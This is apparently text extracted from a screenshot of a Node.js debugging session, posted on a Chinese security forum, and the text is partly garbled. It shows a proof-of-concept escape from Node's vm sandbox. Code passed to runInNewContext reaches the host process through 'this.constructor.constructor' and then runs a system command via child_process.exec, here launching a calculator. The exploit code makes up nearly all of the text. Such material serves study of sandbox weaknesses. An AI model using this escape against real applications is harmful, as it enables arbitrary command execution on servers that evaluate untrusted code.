 app.js login.js test.js evalmachine.<anonymous> 129 index.js
1 const vm = require("vm"); vm: Object {Script: Function,createContext: Function,createScript: Function,runInContext: Function,runInNewCon
2
3 const code = 'this.constructor.constructor("return process")();'; code: "this.constructor.constructor("return process")();"
4
5 const res=vm.runInNewContext(code); res: undefined code: "this.constructor.constructor("return process")();"
6
7 console.log(res.mainModule.require("child_process").exec( string: 'calc'));
柔道
先知社区